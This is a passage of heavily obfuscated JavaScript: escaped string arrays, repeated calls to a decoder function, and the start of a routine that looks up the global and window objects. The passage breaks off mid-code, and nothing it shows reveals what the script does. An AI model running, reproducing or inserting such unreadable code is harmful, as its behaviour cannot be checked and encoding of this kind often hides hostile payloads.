\\u0035\\u003e\\u0069\\u005d\\u0057\\u0022\\u0029\\u0055\\u006d\\u004c\\u004e\\u007d\\u0022\\u0037\\u0077\\u0075\\u002b\\u0038\\u0065\\u0071\\u0035\\u0047\\u0065\\u0066\\u0046\\u0026\\u0056\\u006b\\u002a\\u007e\\u0032\\u002b\\u0054\\u0029\\u0043\\u002a\\u003b\\u002c\\u0035\\u0061\\u003c\\u0021\\u004d\\u007d\\u0023\\u0030\\u005a\\u002b\\u0046\\u0044\\u007a\\u0071\\u0023\\u003b\\u0037\\u0061\\u0026\\u0026\\u006f\\u007d\\u0022\\u0037\\u004b\\u0034\\u0055\\u0029\\u0035\\u002a\\u0056\\u0022\\u005d\\u005b\\u003b\\u0064\\u0070\\u004c\\u0028\\u0057\\u0077\\u002b\\u003e\\u0025\\u0046\\u0056\\u0064\\u0032\\u004e\\u005b\\u007b\\u0047\\u0048\\u006b\\u0048\\u0077\\u0058\\u002f\\u002b\\u0038\\u007c\\u0056\\u0055\\u0050\\u007a\\u0025\\u006f\\u0039\\u003b\\u003e\\u0023\\u0030\\u003b\\u0042\\u0046\\u0044\\u0077\\u003a\\u0076\\u004e\\u0074\\u005b\\u007d\\u0062\\u0032\\u003e\\u0041\\u0057\\u0059\\u004d\\u0054\\u0029\\u0030\\u0050\\u007e\\u0033\\u0026\\u0061\\u0033\\u0075\\u006c\\u003e\\u0023\\u0030\\u0048\\u0068\\u0049\\u004c\\u0067\\u005a\\u0044\\u0055\\u0035\\u0038\\u007d\\u0074\\u0023\\u003b\\u002c\\u0066\\u0044\\u004f\\u006f\\u004e\\u0022\\u0037\\u0078\\u0034\\u005d\\u0073\\u0033\\u0036\\u0076\\u005a\\u007a\\u0025\\u0044\\u0047\\u0041\\u006b\\u0037\\u0030\\u0047\\u0040\\u0062\\u0074\\u0069\\u005d\\u0026\\u0032\\u0057\\u0055\\u006d\\u004c\\u004b\\u0077\\u0023\\u0030\\u0068\\u0045\\u0031\\u0079\\u0074\\u0034\\u0025\\u0033\\u004e\\u005b\\u0036\\u004c\\u0024\\u004c\\u0044\\u007e\\u0031\\u003f\\u0062\\u0079\\u0067\\u003a\\u0076\\u004e\\u0025\\u0053\\u0028\\u0064\\u0051\\u003e\\u0041\\u0057\\u0068\\u0034\\u002a\\u0029\\u0075\\u0036\\u0077\\u0033\\u0026\\u0061\\u0033\\u0075\\u0060\\u0036\\u0076\\u005a\\u0060\\u004d\\u0054\\u0029\\u003b\\u0034\\u007e\\u0033\\u0039\\u005b\\u003b\\u0064\\u0070\\u004c\\u0028\\u0057\\u006a\\u0064\\u0066\\u0044\\u0045\\u0032\\u0076\\u004e\\u0076\\u0055\\u004a\\u0043\\u0030\\u0036\\u0049\\u0057\\u0068\\u0034\\u006e\\u0029\\u004a\\u004a\\u0077\\u0033\\u0028\\u0061\\u0033\\u0075\\u0042\\u0028\\u0023\\u0030\\u0068\\u0045\\u0054\\u0029\\u0038\\u003a\\u0066\\u0077\\u004e\\u005b\\u005b\\u004c\\u003e\\u0064\\u006a\\u0060\\u0053\\u0065\\u0066\\u0044\\u0077\\u003a\\u003d\\u0047\\u0067\\u005b\\u0022\\u003f\\u004a\\u006b\\u0077\\u0060\\u0029\\u003f\\u0021\\u0038\\u0034\\u003c\\u0022\\u007b\\u0072\\u0061\\u002e\\u0026\\u003e\\u003e\\u0033\\u005a\\u0029\\u003f\\u0063\\u004f\\u0028\\u0032\\u0025\\u0033\\u0067\\u005b\\u0068\\u0079\\u002a\\u003e\\u006e\\u0060\\u0040\\u0076\",\"\\x42\\x64\\x58\\x29\\x2a\\x4a\\x62\\x5f\\x37\\x61\\x79\\x21\\x23\\x3e\\x4c\\x7e\\x42\\x64\\x58\\x29\\x73\\x3a\\x62\\x5f\\x37\\x61\\x79\\x21\\x23\\x3e\\x4c\\x7e\\x71\\x55\\x31\\x79\\x4d\\x34\\x5d\\x5a\\x2c\\x66\\x35\\x26\\x49\\x48\\x71\\x60\\x29\\x3f\\x6d\\x44\\x74\\x34\\x66\\x57\\x49\\x45\\x68\\x39\\x33\\x24\\x6e\\x60\\x44\\x2f\\x67\\x64\\x28\\x71\\x6a\\x47\\x4e\\x55\\x4f\\x21\\x23\\x3e\\x22\\x59\\x33\\x50\\x62\\x79\\x7c\\x56\\x58\\x3b\\x35\\x40\\x38\\x3f\\x3e\\x64\\x44\\x7e\\x31\\x3f\\x6d\\x44\\x7a\\x71\\x24\\x47\\x76\\x55\\x73\\x3f\\x51\\x3e\\x71\\x60\\x29\\x3f\\x21\\x38\\x28\\x71\\x24\\x47\\x3c\\x5b\\x22\\x3f\\x51\\x3e\\x71\\x60\\x29\\x3f\\x21\\x38\\x64\\x45\\x3e\\x4e\\x26\\x61\\x3f\\x44\\x5e\\x64\\x44\\x7e\\x53\\x68\\x51\\x3e\\x71\\x60\\x29\\x3f\\x21\\x38\\x28\\x71\\x7b\\x33\\x49\\x45\\x33\\x75\\x2c\\x36\\x6e\\x60\\x44\\x2f\\x59\\x41\\x24\\x56\\x67\\x2b\\x2c\\x66\\x48\\x46\\x23\\x3e\\x4c\\x7e\\x3e\\x7a\\x25\\x44\\x3e\\x36\\x25\\x33\\x4e\\x5b\\x22\\x4d\\x6d\\x41\\x7d\\x37\\x32\\x68\\x4a\\x33\\x73\\x37\\x32\\x68\\x4a\\x33\\x73\\x37\\x32\\x68\\x2a\\x3b\\x53\\x60\\x44\\x44\\x6d\\x23\\x24\\x72\\x30\\x76\\x35\\x3e\\x55\\x71\\x39\\x76\\x35\\x3e\\x55\\x71\\x39\\x76\\x35\\x3e\\x55\\x71\\x22\\x33\\x2c\\x57\\x7c\\x40\\x57\\x4e\\x4d\\x34\\x3b\\x5b\\x7d\\x5b\\x2a\\x6a\\x55\\x2c\\x6c\\x61\\x68\\x79\\x76\\x7d\\x7d\\x37\\x32\\x68\\x4a\\x33\\x73\\x37\\x32\\x68\\x4a\\x33\\x73\\x37\\x32\\x68\\x4a\\x33\\x73\\x37\\x42\\x7c\\x3b\\x41\\x32\\x3a\\x52\\x33\\x65\\x66\\x29\\x37\\x75\\x7d\\x48\\x77\\x32\\x4d\\x31\\x79\\x4a\\x4a\\x59\\x58\\x5d\\x5b\\x3b\\x64\\x51\\x3e\\x41\\x57\\x3d\\x34\\x46\\x44\\x77\\x3a\\x7b\\x33\\x28\\x61\\x3b\\x44\\x6c\\x6b\\x22\\x37\\x68\\x66\\x31\\x79\\x28\\x71\\x2e\\x58\\x2c\\x66\\x35\\x26\\x7a\\x2c\\x76\\x5a\\x68\\x45\\x4a\\x44\\x45\\x32\\x2c\\x3b\\x46\\x66\\x3b\\x44\\x72\\x28\\x71\\x60\\x49\\x65\\x59\\x41\\x76\\x36\\x3d\\x37\\x4d\\x5b\\x5b\\x4c\\x4c\\x4c\\x68\\x57\\x68\\x45\\x4c\\x44\\x45\\x32\\x3e\\x5a\\x62\\x61\\x5f\\x3f\\x52\\x74\\x71\\x60\\x48\\x68\\x6c\\x28\\x71\\x60\\x49\\x65\\x59\\x41\\x4a\\x4a\\x3d\\x37\\x5d\\x5b\\x5b\\x4c\\x62\\x7d\\x5a\\x73\\x47\\x64\\x59\\x41\\x4a\\x4a\\x7e\\x7b\\x29\\x55\\x38\\x4c\\x46\\x4c\\x68\\x57\\x53\\x68\\x2a\\x28\\x22\\x37\\x40\\x65\\x59\\x41\\x39\\x36\\x36\\x50\\x49\\x45\\x26\\x26\\x7a\\x2c\\x5d\\x5a\\x2b\\x4d\\x49\\x44\\x45\\x32\\x24\\x47\\x68\\x61\\x5b\\x4c\\x46\\x4c\\x68\\x57\\x53\\x68\\x4b\\x3a\\x22\\x37\\x34\\x42\\x59\\x41\\x76\\x36\\x7e\\x7b\\x58\\x53\\x38\\x4c\\x3e\\x64\\x44\\x7e\\x53\\x68\\x4b\\x3a\\x22\\x37\\x2b\\x3f\\x59\\x41\\x76\\x36\\x24\\x57\\x7a\\x25\\x4f\\x21\\x7a\\x2c\\x5d\\x5a\\x32\\x2b\\x6d\\x44\\x45\\x32\\x4b\\x47\\x3c\\x5b\\x5b\\x4c\\x3e\\x64\\x44\\x7e\\x53\\x68\\x2a\\x28\\x22\\x37\\x47\\x64\\x59\\x41\\x4a\\x4a\\x37\\x35\\x49\\x66\\x38\\x3f\\x2a\\x28\\x3a\\x41\\x45\\x3f\\x4a\\x5f\\x3b\\x5d\\x77\\x22\\x49\\x45\\x26\\x26\\x7a\\x2c\\x59\\x37\\x43\\x40\\x31\\x79\\x65\\x71\\x77\\x33\\x28\\x61\\x3b\\x44\\x74\\x3e\\x41\\x57\\x6e\\x34\\x3f\\x44\\x60\\x50\\x24\\x57\\x5d\\x5b\\x5b\\x4c\\x71\\x3e\\x41\\x57\\x45\\x68\\x4b\\x3a\\x3a\\x41\\x68\\x66\\x4a\\x5f\\x76\\x36\\x64\\x32\\x5d\\x5b\\x5b\\x4c\\x71\\x3e\\x41\\x57\\x55\\x68\\x4b\\x3a\\x71\\x60\\x66\\x68\\x52\\x74\\x22\\x37\\x43\\x40\\x4a\\x5f\\x39\\x36\\x59\\x58\\x60\\x5b\\x40\\x46\\x7a\\x2c\\x76\\x5a\\x36\\x42\\x49\\x44\\x45\\x32\\x52\\x33\\x65\\x66\\x38\\x3f\\x2a\\x28\\x75\\x67\\x45\\x75\\x59\\x41\\x4a\\x4a\\x61\\x7d\\x35\\x40\\x70\\x39\\x3b\\x28\\x22\\x37\\x40\\x65\\x67\\x64\\x28\\x71\\x66\\x77\\x2c\\x66\\x5f\\x3f\\x71\\x3e\\x41\\x57\\x33\\x5b\\x3b\\x44\\x45\\x32\\x24\\x47\\x68\\x61\\x4b\\x79\\x79\\x3a\\x39\\x5a\\x60\\x4d\\x3f\\x44\\x7a\\x36\\x59\\x58\\x76\\x5b\\x4c\\x46\\x75\\x24\\x71\\x60\\x49\\x65\\x59\\x41\\x76\\x36\\x75\\x3f\\x49\\x45\\x76\\x4f\\x79\\x3a\\x22\\x37\\x28\\x68\\x52\\x74\\x48\\x77\\x28\\x68\\x52\\x74\\x71\\x60\\x48\\x68\\x6a\\x4c\\x44\\x7e\\x53\\x68\\x2a\\x28\\x22\\x37\\x48\\x68\\x2a\\x28\\x75\\x67\\x64\\x78\\x24\\x76\\x73\\x37\\x32\\x68\\x4a\\x33\\x73\\x37\\x32\\x68\\x4a\\x33\\x73\\x37\\x32\\x68\\x4a\\x24\\x50\\x34\\x59\\x48\\x57\\x55\\x5a\\x7b\\x39\\x76\\x35\\x3e\\x55\\x71\\x39\\x76\\x35\\x3e\\x55\\x71\\x39\\x76\\x43\\x4f\\x2b\\x4f\\x48\\x48\\x48\\x25\\x57\\x3f\\x4a\\x33\\x73\\x37\\x32\\x68\\x4a\\x33\\x6b\\x6d\\x7e\\x30\\x3f\\x45\\x4d\\x71\\x39\\x76\\x35\\x3e\\x55\\x71\\x39\\x76\\x43\\x4f\\x76\\x24\\x70\\x63\\x6f\\x23\\x58\\x3f\\x4a\\x33\\x73\\x37\\x32\\x68\\x4a\\x33\\x6b\\x6d\\x29\\x50\\x3a\\x5d\\x7c\\x24\\x7e\\x77\\x5d\\x6d\\x7a\\x31\\x5a\\x41\\x62\\x50\\x48\\x2f\\x71\\x53\\x55\\x71\\x26\\x7d\\x4f\\x23\\x2a\\x29\\x79\\x38\\x22\\x3a\\x6a\\x65\\x48\\x55\\x55\\x71\\x3e\\x61\\x52\\x6d\\x28\\x31\\x40\\x4b\\x78\\x50\\x2e\\x7c\\x3b\\x41\\x23\\x2a\\x2f\\x76\\x57\\x5d\\x78\\x62\\x56\\x35\\x3e\\x2b\\x3d\\x3b\\x5e\\x45\\x2b\\x73\\x54\\x4a\\x3e\\x5e\\x54\\x54\\x76\\x61\\x69\\x42\\x26\\x40\\x7c\\x29\\x5f\\x3a\\x2f\\x2b\\x4a\\x45\\x7e\\x74\\x3a\\x6b\\x7a\\x57\\x4e\\x39\\x2a\\x49\\x53\\x32\\x2f\\x2b\\x3e\\x5e\\x6f\\x4e\\x57\\x66\\x7b\\x39\\x5d\\x6e\\x76\\x7d\\x7d\\x37\\x32\\x68\\x49\\x48\\x77\\x32\\x6e\\x30\\x41\\x55\\x61\\x63\\x2e\\x68\\x7e\\x45\\x4d\\x71\\x39\\x76\\x62\\x74\\x59\\x54\\x33\\x41\\x35\\x57\\x78\\x3c\\x7d\\x60\\x73\\x3a\\x6d\\x7a\\x51\\x53\\x7a\\x71\\x25\\x33\\x57\\x2e\\x3a\\x51\\x33\\x4c\\x55\\x5e\\x32\\x68\\x4a\\x33\\x73\\x37\\x32\\x68\\x2a\\x3b\\x71\\x3a\\x44\\x3c\\x56\\x64\\x30\\x62\\x33\\x7e\\x5f\\x75\\x51\\x4d\\x41\\x29\\x73\\x3a\\x2a\\x48\\x79\\x62\\x7a\\x46\\x65\\x4c\\x70\\x7b\\x6d\\x28\\x6c\\x29\\x5f\\x3a\\x24\\x58\\x72\\x45\\x4d\\x71\\x39\\x76\\x35\\x3e\\x55\\x71\\x39\\x76\\x35\\x3e\\x38\\x6c\\x7b\\x24\\x64\\x39\\x79\\x43\\x34\\x3b\\x39\\x6c\\x73\\x52\\x4a\\x45\\x49\\x24\\x6d\\x74\\x72\\x30\\x5a\\x3f\\x48\\x29\\x66\\x6d\\x50\\x51\\x66\\x23\\x30\\x7d\\x72\\x47\\x2c\\x42\\x28\\x31\\x5a\\x41\\x2b\\x3a\\x59\\x3b\\x3e\\x5e\\x54\\x54\\x76\\x61\\x69\\x42\\x26\\x40\\x7c\\x29\\x5f\\x3a\\x2f\\x2b\\x4a\\x45\\x71\\x55\\x61\\x6e\\x42\\x7a\\x5f\\x4d\\x49\\x48\\x77\\x32\\x7b\\x3a\\x78\\x66\\x21\\x4f\\x2b\\x74\\x4f\\x23\\x21\\x26\\x33\\x4c\\x55\\x5e\\x32\\x68\\x4a\\x33\\x73\\x37\\x32\\x68\\x4a\\x33\\x73\\x37\\x70\\x41\\x39\\x5b\\x55\\x7c\\x45\\x3e\\x34\\x75\\x60\\x2f\\x75\\x7a\\x5e\\x2c\\x67\\x52\\x66\\x23\\x6d\\x7d\\x67\\x2b\\x7a\\x42\\x51\\x4d\\x47\\x79\\x65\\x63\\x36\\x68\\x61\\x60\\x6c\\x2a\\x3c\\x7c\\x74\\x64\\x77\\x4b\\x46\\x6b\\x65\\x25\\x3b\\x42\\x5e\\x2a\\x65\\x3a\\x67\\x72\\x4d\\x5b\\x5f\\x79\\x65\\x35\\x3e\\x2b\\x5f\\x67\\x6c\\x41\\x73\\x37\\x33\\x44\\x66\\x23\\x59\\x79\\x43\\x63\\x6c\\x30\\x32\\x6e\\x3b\\x3b\\x3e\\x2c\\x26\\x5f\\x26\\x3e\\x55\\x71\\x39\\x76\\x35\\x3e\\x55\\x71\\x75\\x6a\\x40\\x42\\x4d\\x62\\x71\\x41\\x7d\\x37\\x32\\x68\\x4a\\x33\\x73\\x37\\x54\\x6c\\x5f\\x67\\x41\\x4b\\x48\\x48\\x48\\x25\\x57\\x3f\\x2a\\x3b\\x53\\x60\\x2a\\x38\\x2a\\x53\\x5a\\x7b\\x30\\x76\\x35\\x3e\\x30\\x56\\x28\\x6e\\x37\\x75\\x43\\x3d\\x76\",vdZhSR(lzhAgZ[0xfd]),vdZhSR(lzhAgZ[0x100]),vdZhSR(lzhAgZ[0x101]),\"\\x7c\\x5e\\x25\\x23\\x2c\\x53\\x31\\x3e\",vdZhSR(lzhAgZ[0x103]),\"\\u0029\\u0050\\u003a\\u005d\\u007c\\u0024\\u0076\",vdZhSR(lzhAgZ[0x104]),vdZhSR(lzhAgZ[0x105]),vdZhSR(lzhAgZ[0x106]),vdZhSR(lzhAgZ[0x107]),vdZhSR(lzhAgZ[0x108]),vdZhSR(lzhAgZ[0x109]),vdZhSR(lzhAgZ[0x10a]),vdZhSR(lzhAgZ[0x10b]),vdZhSR(lzhAgZ[0x10c]),vdZhSR(lzhAgZ[0x10d]),vdZhSR(lzhAgZ[0x10e]),\"\\x31\\x7c\\x30\\x22\\x2f\\x34\\x35\\x71\",\"\\u0073\\u007c\\u003a\\u0077\\u0077\\u0034\\u006f\",vdZhSR(lzhAgZ[0x110]),vdZhSR(lzhAgZ[0x111]),vdZhSR(lzhAgZ[0x112]),vdZhSR(lzhAgZ[0x113]),vdZhSR(lzhAgZ[0x114]),vdZhSR(lzhAgZ[0x115]),vdZhSR(lzhAgZ[0x116]),vdZhSR(lzhAgZ[0x117]),vdZhSR(lzhAgZ[0x118]),vdZhSR(lzhAgZ[0x119]),vdZhSR(lzhAgZ[0x11a]),vdZhSR(lzhAgZ[0x11c]),vdZhSR(lzhAgZ[0x11d]),vdZhSR(lzhAgZ[0x11e]),vdZhSR(lzhAgZ[0x11f]),vdZhSR(lzhAgZ[0x120]),vdZhSR(lzhAgZ[0x121]),vdZhSR(lzhAgZ[0x122]),vdZhSR(lzhAgZ[0x123]),vdZhSR(lzhAgZ[0x125]),vdZhSR(lzhAgZ[0x126]),vdZhSR(lzhAgZ[0x127]),vdZhSR(lzhAgZ[0x128]),vdZhSR(lzhAgZ[0x129]),vdZhSR(lzhAgZ[0x12a]),vdZhSR(lzhAgZ[0x12b]),vdZhSR(lzhAgZ[0x12c]),vdZhSR(lzhAgZ[0x12d]),vdZhSR(lzhAgZ[0x12e]),vdZhSR(lzhAgZ[0x12f]),vdZhSR(lzhAgZ[0x130]),vdZhSR(lzhAgZ[0x131]),vdZhSR(lzhAgZ[0x132]),vdZhSR(lzhAgZ[0x133]),vdZhSR(lzhAgZ[0x134]),vdZhSR(lzhAgZ[0x135]),\"\\u0053\\u0077\\u007c\\u002b\\u0076\\u0047\\u0021\\u0033\",vdZhSR(lzhAgZ[0x136]),vdZhSR(lzhAgZ[0x137]),\"\\u0048\\u0052\\u0048\\u006b\\u0022\\u007c\\u0063\\u0045\\u0035\",\"\\x43\\x72\\x68\\x2c\\x4c\\x7c\\x4f\\x6e\",vdZhSR(lzhAgZ[0x13a]),vdZhSR(lzhAgZ[0x13b]),vdZhSR(lzhAgZ[0x13c]),vdZhSR(lzhAgZ[0x13d]),vdZhSR(lzhAgZ[0x13e]),vdZhSR(lzhAgZ[0x13f]),vdZhSR(lzhAgZ[0x140]),vdZhSR(lzhAgZ[0x141]),vdZhSR(lzhAgZ[0x142]),vdZhSR(lzhAgZ[0x143]),vdZhSR(lzhAgZ[0x144]),vdZhSR(lzhAgZ[0x145]),vdZhSR(lzhAgZ[0x146]),vdZhSR(lzhAgZ[0x147]),vdZhSR(lzhAgZ[0x148]),vdZhSR(lzhAgZ[0x14b]),vdZhSR(lzhAgZ[0x14c]),vdZhSR(lzhAgZ[0x14d]),vdZhSR(lzhAgZ[0x14e]),vdZhSR(lzhAgZ[0x14f]),vdZhSR(lzhAgZ[0x150]),vdZhSR(lzhAgZ[0x151]),vdZhSR(lzhAgZ[0x152]),\"\\x38\\x34\\x71\\x7c\\x39\\x3d\\x5e\\x65\",vdZhSR(lzhAgZ[0x153]),vdZhSR(lzhAgZ[0x155]),vdZhSR(lzhAgZ[0x156]),vdZhSR(lzhAgZ[0x157]),vdZhSR(lzhAgZ[0x158]),vdZhSR(lzhAgZ[0x159]),vdZhSR(lzhAgZ[0x15a]),vdZhSR(lzhAgZ[0x15b]),vdZhSR(lzhAgZ[0x15c]),vdZhSR(lzhAgZ[0x15e]),vdZhSR(lzhAgZ[0x161]),vdZhSR(lzhAgZ[0x162]),vdZhSR(lzhAgZ[0x163]),vdZhSR(lzhAgZ[0x167]),vdZhSR(lzhAgZ[0x168]),vdZhSR(lzhAgZ[0x169]),vdZhSR(lzhAgZ[0x16a]),vdZhSR(lzhAgZ[0x16b]),vdZhSR(lzhAgZ[0x16c]),vdZhSR(lzhAgZ[0x16d]),\"\\x4f\\x29\\x7c\\x44\\x59\\x23\\x6d\\x45\",vdZhSR(lzhAgZ[0x16e]),\"\\x6d\\x58\\x44\\x3a\\x76\\x5a\\x36\\x7c\",vdZhSR(lzhAgZ[0x16f]),vdZhSR(lzhAgZ[0x170]),vdZhSR(lzhAgZ[0x171]),vdZhSR(lzhAgZ[0x172]),vdZhSR(lzhAgZ[0x173]),vdZhSR(lzhAgZ[0x174]),vdZhSR(lzhAgZ[0x175]),vdZhSR(lzhAgZ[0x176]),vdZhSR(lzhAgZ[0x177]),\"\\u0022\\u0066\\u004b\\u002a\\u007c\\u003a\\u007e\\u0049\",vdZhSR(lzhAgZ[0x178]),\"\\x6a\\x2c\\x32\\x43\\x31\\x7c\\x6d\\x49\",vdZhSR(lzhAgZ[0x179]),vdZhSR(lzhAgZ[0x17a]),vdZhSR(lzhAgZ[0x17b]),vdZhSR(lzhAgZ[0x17c]),vdZhSR(lzhAgZ[0x17d]),vdZhSR(lzhAgZ[0x17f]),vdZhSR(lzhAgZ[0x180]),vdZhSR(lzhAgZ[0x181]),vdZhSR(lzhAgZ[0x182]),vdZhSR(lzhAgZ[0x184]),vdZhSR(lzhAgZ[0x185]),vdZhSR(lzhAgZ[0x186]),vdZhSR(lzhAgZ[0x187]),vdZhSR(lzhAgZ[0x189]),vdZhSR(lzhAgZ[0x18a]),vdZhSR(lzhAgZ[0x18b]),vdZhSR(lzhAgZ[0x18c]),vdZhSR(lzhAgZ[0x18d]),vdZhSR(lzhAgZ[0x192]),vdZhSR(lzhAgZ[0x193]),vdZhSR(lzhAgZ[0x194]),vdZhSR(lzhAgZ[0x195]),vdZhSR(lzhAgZ[0x196]),vdZhSR(lzhAgZ[0x197]),vdZhSR(lzhAgZ[0x199]),vdZhSR(lzhAgZ[0x19b]),vdZhSR(lzhAgZ[0x19c]),vdZhSR(lzhAgZ[0x19d]),vdZhSR(lzhAgZ[0x19e]),vdZhSR(lzhAgZ[0x19f]),vdZhSR(lzhAgZ[0x1a4]),vdZhSR(lzhAgZ[0x1a5]),vdZhSR(lzhAgZ[0x1a6]),vdZhSR(lzhAgZ[0x1a7]),vdZhSR(lzhAgZ[0x1a8]),vdZhSR(lzhAgZ[0x1a9]),vdZhSR(lzhAgZ[0x1aa]),vdZhSR(lzhAgZ[0x1ab]),vdZhSR(lzhAgZ[0x1ac]),vdZhSR(lzhAgZ[0x1ad]),vdZhSR(lzhAgZ[0x1ae]),vdZhSR(lzhAgZ[0x1b1]),vdZhSR(lzhAgZ[0x1b2]),vdZhSR(lzhAgZ[0x1b4]),vdZhSR(lzhAgZ[0x1b6]),\"\\x4b\\x4f\\x63\\x4a\\x2a\\x3e\\x7c\\x42\",vdZhSR(lzhAgZ[0x1bd]),vdZhSR(lzhAgZ[0x1be]),vdZhSR(lzhAgZ[0x1c1]),vdZhSR(lzhAgZ[0x1c2]),vdZhSR(lzhAgZ[0x1c3]),vdZhSR(lzhAgZ[0x1c5]),vdZhSR(lzhAgZ[0x1c6]),\"\\x53\\x7b\\x6f\\x30\\x7c\\x23\\x41\",vdZhSR(lzhAgZ[0x1c7]),vdZhSR(lzhAgZ[0x1c8]),vdZhSR(lzhAgZ[0x1c9]),\"\\u0060\\u0057\\u0036\\u004a\\u0059\\u0061\\u007c\\u0042\",vdZhSR(lzhAgZ[0x1ca]),vdZhSR(lzhAgZ[0x1cb]),vdZhSR(lzhAgZ[0x1cc]),vdZhSR(lzhAgZ[0x1cd]),vdZhSR(lzhAgZ[0x1ce]),vdZhSR(lzhAgZ[0x1cf]),vdZhSR(lzhAgZ[0x1d0]),\"\\x65\\x46\\x43\\x78\\x41\\x36\\x3e\\x7c\",\"\\x46\\x45\\x6a\\x2a\\x51\\x30\\x7b\\x7c\",vdZhSR(lzhAgZ[0x1d1]),vdZhSR(lzhAgZ[0x1d2]),vdZhSR(lzhAgZ[0x1d3]),vdZhSR(lzhAgZ[0x1d4]),vdZhSR(lzhAgZ[0x1d5]),vdZhSR(lzhAgZ[0x1d6]),vdZhSR(lzhAgZ[0x1d7]),vdZhSR(lzhAgZ[0x1d8]),vdZhSR(lzhAgZ[0x1d9]),\"\\u007c\\u0065\\u0069\\u0065\\u0037\\u0022\\u0068\\u006e\\u004d\\u006c\\u0024\\u0048\\u0062\",vdZhSR(lzhAgZ[0x1da]),vdZhSR(lzhAgZ[0x1db]),vdZhSR(lzhAgZ[0x1dc]),vdZhSR(lzhAgZ[0x1dd]),vdZhSR(lzhAgZ[0x1de]),vdZhSR(lzhAgZ[0x1df]),\"\\x7c\\x78\\x5e\\x69\\x3d\\x32\\x78\\x7a\",vdZhSR(lzhAgZ[0x1e0]),vdZhSR(lzhAgZ[0x1e1]),vdZhSR(lzhAgZ[0x1e2]),vdZhSR(lzhAgZ[0x1e4]),vdZhSR(lzhAgZ[0x1e5]),vdZhSR(lzhAgZ[0x1e6]),vdZhSR(lzhAgZ[0x1e7]),vdZhSR(lzhAgZ[0x1e8]),vdZhSR(lzhAgZ[0x1e9]),vdZhSR(lzhAgZ[0x1ea]),vdZhSR(lzhAgZ[0x1eb]),vdZhSR(lzhAgZ[0x1ec]),vdZhSR(lzhAgZ[0x1ed]),vdZhSR(lzhAgZ[0x1ee]),vdZhSR(lzhAgZ[0x1ef]),vdZhSR(lzhAgZ[0x1f0]),vdZhSR(lzhAgZ[0x1f1]),vdZhSR(lzhAgZ[0x1f2]),vdZhSR(lzhAgZ[0x1f3]),vdZhSR(lzhAgZ[0x1f4]),vdZhSR(lzhAgZ[0x1f5]),vdZhSR(lzhAgZ[0x1f6]),\"\\u0035\\u0022\\u0034\\u0069\\u0074\\u006d\\u007c\\u0054\",vdZhSR(lzhAgZ[0x1f7]),vdZhSR(lzhAgZ[0x1f8]),vdZhSR(lzhAgZ[0x1f9]),vdZhSR(lzhAgZ[0x1fa]),vdZhSR(lzhAgZ[0x1fb]),vdZhSR(lzhAgZ[0x1fc]),vdZhSR(lzhAgZ[0x1fd]),vdZhSR(lzhAgZ[0x1fe]),vdZhSR(lzhAgZ[0x1ff]),vdZhSR(lzhAgZ[0x200]),vdZhSR(lzhAgZ[0x201]),\"\\u002a\\u007c\\u005b\\u0068\\u004f\\u006e\\u006c\\u0054\",vdZhSR(lzhAgZ[0x202]),vdZhSR(lzhAgZ[0x203]),vdZhSR(lzhAgZ[0x204]),vdZhSR(lzhAgZ[0x205]),vdZhSR(lzhAgZ[0x206]),vdZhSR(lzhAgZ[0x207]),vdZhSR(lzhAgZ[0x208]),vdZhSR(lzhAgZ[0x209]),vdZhSR(lzhAgZ[0x20a]),vdZhSR(lzhAgZ[0x20c]),vdZhSR(lzhAgZ[0x20d]),vdZhSR(lzhAgZ[0x20e]),vdZhSR(lzhAgZ[0x20f]),vdZhSR(lzhAgZ[0x210]),vdZhSR(lzhAgZ[0x211]),vdZhSR(lzhAgZ[0x212]),vdZhSR(lzhAgZ[0x213]),\"\\u0059\\u0035\\u007c\\u006a\\u005d\\u0037\\u0053\\u0060\",vdZhSR(lzhAgZ[0x198]),vdZhSR(lzhAgZ[0x214]),vdZhSR(lzhAgZ[0x215]),vdZhSR(lzhAgZ[0x216]),vdZhSR(lzhAgZ[0x217]),vdZhSR(lzhAgZ[0x218]),vdZhSR(lzhAgZ[0x21a]),vdZhSR(lzhAgZ[0x21b]),vdZhSR(lzhAgZ[0x21c]),vdZhSR(lzhAgZ[0x21d]),vdZhSR(lzhAgZ[0x21e]),vdZhSR(lzhAgZ[0x21f]),vdZhSR(lzhAgZ[0x220]),vdZhSR(lzhAgZ[0x221]),vdZhSR(lzhAgZ[0x222]),vdZhSR(lzhAgZ[0x224]),vdZhSR(lzhAgZ[0x227]),vdZhSR(lzhAgZ[0x228]),vdZhSR(lzhAgZ[0x22a]),vdZhSR(lzhAgZ[0x22b]),vdZhSR(lzhAgZ[0x22c]),vdZhSR(lzhAgZ[0x22d]),\"\\u005d\\u007c\\u0058\\u0075\",vdZhSR(lzhAgZ[0x22e]),vdZhSR(lzhAgZ[0x22f]),vdZhSR(lzhAgZ[0x230]),vdZhSR(lzhAgZ[0x231]),vdZhSR(lzhAgZ[0x232]),vdZhSR(lzhAgZ[0x235]),vdZhSR(lzhAgZ[0x236]),vdZhSR(lzhAgZ[0x237]),vdZhSR(lzhAgZ[0x238]),vdZhSR(lzhAgZ[0x239]),vdZhSR(lzhAgZ[0x23a]),vdZhSR(lzhAgZ[0x23b]),vdZhSR(lzhAgZ[0x23d]),vdZhSR(lzhAgZ[0x23e]),vdZhSR(lzhAgZ[0x240]),vdZhSR(lzhAgZ[0x242]),vdZhSR(lzhAgZ[0x243]),vdZhSR(lzhAgZ[0x244]),vdZhSR(lzhAgZ[0x245]),\"\\u0024\\u007c\\u007c\\u0030\\u003c\\u0058\\u0035\\u0041\",\"\\x6f\\x7c\\x58\\x29\\x70\\x42\\x7a\\x7a\\x76\",vdZhSR(lzhAgZ[0x246]),vdZhSR(lzhAgZ[0x248]),vdZhSR(lzhAgZ[0x249]),vdZhSR(lzhAgZ[0x24a]),vdZhSR(lzhAgZ[0x24b]),vdZhSR(lzhAgZ[0x24c]),vdZhSR(lzhAgZ[0x24d]),vdZhSR(lzhAgZ[0x24e]),vdZhSR(lzhAgZ[0x24f])]);function BhNA1b(...Zj5PvX){ImsIQyM(Zj5PvX[lzhAgZ[0x0]]=lzhAgZ[0x2],Zj5PvX[lzhAgZ[0xf]]=[function(){return globalThis},function(){return YDkxzVw[\"FX8HJV4\"]},function(){return window},function(){return new 